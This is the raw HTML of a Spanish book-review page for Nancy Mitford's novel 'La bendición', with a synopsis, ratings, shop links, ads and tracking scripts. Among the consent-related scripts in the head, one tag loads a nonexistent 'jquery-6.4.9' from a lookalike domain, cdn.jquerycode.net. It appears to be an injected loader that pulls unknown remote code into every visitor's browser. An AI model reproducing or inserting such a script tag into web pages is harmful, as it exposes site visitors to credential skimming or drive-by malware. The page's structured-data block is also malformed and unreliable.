

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-bendicion
body_size: 15363
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="7iBR1ZdHLisLGJllkF9pIiHwSEHSo9AVYCC954aP">

        <meta name="title" content="LA BENDICIÓN - MITFORD NANCY"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788493591441.jpg"/>
    <meta property="og:image:alt" content="LA BENDICIÓN"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-bendicion"/>
    <meta property="og:title" content="LA BENDICIÓN - MITFORD NANCY"/>
    <meta property="og:description" content="Cuando Grace y su hijo Sigi consiguen por fin, tras la separación provocada por la guerra, reunirse con su ilustre marido, Charles-Edouard, e instalarse en Francia, no sólo Nanny tiene dificultades para adaptarse a las costumbres del nuevo país. Grace pierde pie ante las elegantísimas mujeres france..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA BENDICIÓN",
    "author": {
        "@type": "Person",
        "name": "MITFORD, NANCY"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.75",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "8"
    }
        "image": "https://quelibroleo.com/images/libros/9788493591441.jpg",
    "description": "Cuando Grace y su hijo Sigi consiguen por fin, tras la separación provocada por la guerra, reunirse con su ilustre marido, Charles-Edouard, e instalarse en Francia, no sólo Nanny tiene dificultades para adaptarse a las costumbres del nuevo país. Grace pierde pie ante las elegantísimas mujeres france..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA BENDICIÓN - MITFORD NANCY - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA BENDICIÓN - MITFORD NANCY - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Cuando Grace y su hijo Sigi consiguen por fin, tras la separación provocada por la guerra, reunirse con su ilustre marido, Charles-Edouard, e instalarse en Francia, no sólo Nanny tiene dificultades para adaptarse a las costumbres del nuevo país. Grace pierde pie ante las elegantísimas mujeres france...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA BENDICIÓN - MITFORD NANCY - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Cuando Grace y su hijo Sigi consiguen por fin, tras la separación provocada por la guerra, reunirse con su ilustre marido, Charles-Edouard, e instalarse en Francia, no sólo Nanny tiene dificultades para adaptarse a las costumbres del nuevo país. Grace pierde pie ante las elegantísimas mujeres france...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-bendicion">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA BENDICIÓN - MITFORD NANCY - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Cuando Grace y su hijo Sigi consiguen por fin, tras la separación provocada por la guerra, reunirse con su ilustre marido, Charles-Edouard, e instalarse en Francia, no sólo Nanny tiene dificultades para adaptarse a las costumbres del nuevo país. Grace pierde pie ante las elegantísimas mujeres france...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-bendicion" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "7iBR1ZdHLisLGJllkF9pIiHwSEHSo9AVYCC954aP";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-bendicion', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="7iBR1ZdHLisLGJllkF9pIiHwSEHSo9AVYCC954aP">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="7iBR1ZdHLisLGJllkF9pIiHwSEHSo9AVYCC954aP">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788493591441.jpg" alt="LA BENDICIÓN" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="6256">
                            <div style="float:left">
                                <h3>LA BENDICIÓN <small><a href="https://quelibroleo.com/autores/mitford-nancy">MITFORD, NANCY</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788493591441.jpg" alt="Portada de LA BENDICIÓN" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.75">
                                            6,75
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="8">
                                                8 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/ficcion-literaria">Ficción literaria</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/libros-del-asteroide">LIBROS DEL ASTEROIDE</a></li>
                                                <li><span>Año de edición</span> 2008</li>
                                                <li><span>ISBN</span> 9788493591441</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+BENDICI%C3%93N https%3A%2F%2Fquelibroleo.com%2Fla-bendicion via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-bendicion', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-bendicion"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788493591441&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788493591441" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA BENDICIÓN">
                            <input type="hidden" name="id_libro" value="6256" id="id_libro">
                            <input type="hidden" name="genero" value="Ficción literaria" id="genero">
                            <input type="hidden" name="autor" value="MITFORD, NANCY" id="autor">
                            <input type="hidden" name="_token" value="7iBR1ZdHLisLGJllkF9pIiHwSEHSo9AVYCC954aP">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Cuando Grace y su hijo Sigi consiguen por fin, tras la separación provocada por la guerra, reunirse con su ilustre marido, Charles-Edouard, e instalarse en Francia, no sólo Nanny tiene dificultades para adaptarse a las costumbres del nuevo país. Grace pierde pie ante las elegantísimas mujeres francesas, y se ve sorprendida por un mundo de cotilleos, amantes y complicados affairs. Pero las sorpresas no acabarán ahí, más tarde descubrirá que su marido tiene tendencia a perseguir a cuanta mujer atractiva se cruza en su camino. Todo le hace pensar que su matrimonio está a punto de terminar y que seguramente sea el momento de volver a Inglaterra; será entonces cuando la "bendición", el pequeño Sigi, uno de los personajes más logrados de la autora, tome cartas en el asunto. Con su característica capacidad para la sátira Nancy Mitford reconstruye admirablemente el ambiente, la vida y las personas de los círculos aristocráticos de París y Londres. Más allá de sofisticados personajes, divertidas intrigas y el ritmo trepidante de unos diálogos mordaces, La bendición es también, como otras obras de su autora, la evocación de un mundo ya desaparecido.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="5" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/mitford-nancy" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/a-la-caza-del-amor">
																	<img src="https://quelibroleo.com/images/libros/9788493431501.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 30 votos"
							     							     
							     data-id="2512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/a-la-caza-del-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/a-la-caza-del-amor"><span>A LA CAZA DEL AMOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mitford-nancy">MITFORD, NANCY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/amor-en-clima-frio">
																	<img src="https://quelibroleo.com/images/libros/9788493501808.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 11 votos"
							     							     
							     data-id="2513"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/amor-en-clima-frio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/amor-en-clima-frio"><span>AMOR EN CLIMA FRÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mitford-nancy">MITFORD, NANCY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/no-se-lo-digas-a-alfred">
																	<img src="https://quelibroleo.com/images/libros/libro_1245167102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 5 votos"
							     							     
							     data-id="16800"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/no-se-lo-digas-a-alfred#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/no-se-lo-digas-a-alfred"><span>NO SE LO DIGAS A ALF...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mitford-nancy">MITFORD, NANCY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/trifulca-a-la-vista">
																	<img src="https://quelibroleo.com/images/libros/libro_1321521964.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 6 votos"
							     							     
							     data-id="38281"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/trifulca-a-la-vista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/trifulca-a-la-vista"><span>TRIFULCA A LA VISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mitford-nancy">MITFORD, NANCY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/voltaire-enamorado">
																	<img src="https://quelibroleo.com/images/libros/libro_1350892927.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="1.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="1 / 10 de 1 votos"
							     							     
							     data-id="111080"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/voltaire-enamorado"><span>VOLTAIRE ENAMORADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mitford-nancy">MITFORD, NANCY</a></small>
